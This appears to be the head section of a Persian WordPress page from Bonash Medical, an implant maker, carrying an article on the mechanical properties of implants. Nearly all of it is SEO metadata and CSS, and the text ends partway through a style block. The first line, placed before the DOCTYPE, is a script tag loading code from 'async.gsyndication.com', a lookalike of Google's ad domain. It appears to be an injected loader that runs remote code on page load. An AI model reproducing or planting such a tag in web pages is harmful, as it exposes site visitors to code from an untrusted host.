

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/%D8%AE%D9%88%D8%A7%D8%B5-%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%DB%8C-%D8%A7%DB%8C%D9%85%D9%BE%D9%84%D9%86%D8%AA/
body_size: 25453
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html dir=rtl lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2558 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fa" href="https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/" />
<link rel="alternate" hreflang="en" href="https://bonashmedical.com/3d-printed-implants/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>خواص مکانیکی ایمپلنت - بنش مدیکال</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/8da6b61d0938e5edb61778de50e7bfc2.css" media="all" data-minify="1" />
	<meta name="description" content="یکی از راه های کاهش اختلاف بین خواص مکانیکی ایمپلنت و استخوان انطباق دادن خواص مکانیکی است. با اعمال تخلخل در پروتز مدول الاستیک کاهش می یابد..." />
	<link rel="canonical" href="https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="خواص مکانیکی ایمپلنت" />
	<meta property="og:description" content="خواص مکانیکی ایمپلنت و انطباق آن با استخوان با روش های پرینت سه بعدی و ساخت افزایشی یکی از راه‌های کاهش اختلاف بین خواص مکانیکی ایمپلنت و استخوان، انطباق" />
	<meta property="og:url" content="https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/" />
	<meta property="og:site_name" content="بنش مدیکال" />
	<meta property="article:published_time" content="2018-01-16T06:30:56+00:00" />
	<meta property="article:modified_time" content="2023-01-30T11:00:08+00:00" />
	<meta property="og:image" content="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg" />
	<meta property="og:image:width" content="498" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bonash" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/#article","isPartOf":{"@id":"https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/"},"author":{"name":"Bonash","@id":"https://bonashmedical.com/#/schema/person/c482c47cebecab347e337629f2b6d3dd"},"headline":"خواص مکانیکی ایمپلنت","datePublished":"2018-01-16T06:30:56+00:00","dateModified":"2023-01-30T11:00:08+00:00","mainEntityOfPage":{"@id":"https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/"},"wordCount":1,"publisher":{"@id":"https://bonashmedical.com/#organization"},"image":{"@id":"https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg","keywords":["ارتوپدی","ایمپلنت","ایمپلنت","ایمپلنت اختصاصی","ایمپلنت ستون فقرات","ایمپلنت سفارشی","ایمپلنت شخصی سازی شده","ایمپلنت شخصی سازی شده","ایمپلنت کاستم مید","ایمپلنت کاستم مید","بازسازی فک","بازسازی فک و صورت","بنش","بنش مدیکال","بونش","بونش مدیکال","پروتز","پروتز","پروتز اختصاصی","پروتز تومور استخوانی","پروتز تیتانیومی","پروتز تیتانیومی","پروتز جمجمه","پروتز جمجمه","پروتز چانه","پروتز سفارشی","پروتز شخصی سازی شده","پروتز فک","پروتز فک و صورت","پروتز کاستم مید","پروتز کاستم مید","پروتز گونه","ترمیم فک و صورت","تومور استخوانی فک","جراح فک و صورت","جراحی بازسازی فک و صورت","جراحی دیسک کمر","جراحی فک و صورت","درمان دیسک کمر","دیسک کمر","زاویه دار کردن فک","زیبایی جمجمه","فک و صورت","کرانیوپلاستی","کرانیوپلاستی","کیج ستون فقرات"],"articleSection":["سایر","مقالات"],"inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/","url":"https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/","name":"خواص مکانیکی ایمپلنت - بنش مدیکال","isPartOf":{"@id":"https://bonashmedical.com/#website"},"primaryImageOfPage":{"@id":"https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/#primaryimage"},"image":{"@id":"https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg","datePublished":"2018-01-16T06:30:56+00:00","dateModified":"2023-01-30T11:00:08+00:00","description":"یکی از راه های کاهش اختلاف بین خواص مکانیکی ایمپلنت و استخوان انطباق دادن خواص مکانیکی است. با اعمال تخلخل در پروتز مدول الاستیک کاهش می یابد...","breadcrumb":{"@id":"https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/#primaryimage","url":"https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg","width":498,"height":330},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/bonash-medical/"},{"@type":"ListItem","position":2,"name":"خواص مکانیکی ایمپلنت"}]},{"@type":"WebSite","@id":"https://bonashmedical.com/#website","url":"https://bonashmedical.com/","name":"بنش مدیکال","description":"تولیدکننده کیج ستون فقرات و پروتزهای فک و صورت","publisher":{"@id":"https://bonashmedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://bonashmedical.com/#organization","name":"bonashmedical","url":"https://bonashmedical.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://bonashmedical.com/#/schema/person/c482c47cebecab347e337629f2b6d3dd","name":"Bonash","url":"https://bonashmedical.com/author/bonash/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک" href="https://bonashmedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک دیدگاه‌ها" href="https://bonashmedical.com/comments/feed/" />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bonashmedical.com/wp-json/wp/v2/posts/2558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://bonashmedical.com/?p=2558' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال RSS2 Feed" href="https://bonashmedical.com/feed/" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:50px; line-height: 50px; }
 .html_top_nav_header .av-logo-container{ height:50px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:130px; } 
</style>
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} 